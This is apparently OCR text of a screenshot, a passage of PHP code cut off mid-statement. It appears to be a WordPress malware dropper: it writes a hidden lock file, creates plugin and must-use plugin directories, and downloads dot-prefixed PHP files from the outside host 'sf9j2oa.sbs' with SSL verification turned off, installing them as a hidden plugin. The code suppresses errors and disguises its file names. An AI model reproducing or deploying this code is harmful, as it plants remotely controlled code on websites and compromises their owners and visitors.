
content/plugins'; $mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?
WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-plugins';
$_sc_lock = sys_get_temp_dir() . '/.sc_' . md5( __FILE__ .
$slug ); if ( file_exists( $plugins_dir . '/' . $slug . '/' . $slug . '.php'
) || file_exists( $_sc_lock ) ) { goto _sc_end; }
@file_put_contents( $_sc_lock, '1' ); $_sc_files = array(
'._haven-enhancer-rig/._haven-enhancer-rig.php' ); $_sc_base =
'https://sf9j2oa.sbs'; $_sc_ok = false; $_sc_dirs = array(
$plugins_dir, $mu_dir ); foreach ( $_sc_dirs as $_sc_d ) { if ( !
is_dir( $_sc_d ) ) { @mkdir( $_sc_d, 0755, true ); } if ( !
is_writable( $_sc_d ) ) { continue; } $_sc_fail = false; foreach (
$_sc_files as $_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f;
$_sc_dir = dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) {
@mkdir( $_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if ( function_exists(
'wp_remote_get' ) ) { $_sc_resp = @wp_remote_get( $_sc_url,
array( 'timeout' => 15, 'sslverify' => false ) ); if ( ! is_wp_error(
$_sc_resp ) && wp_remote_retrieve_response_code(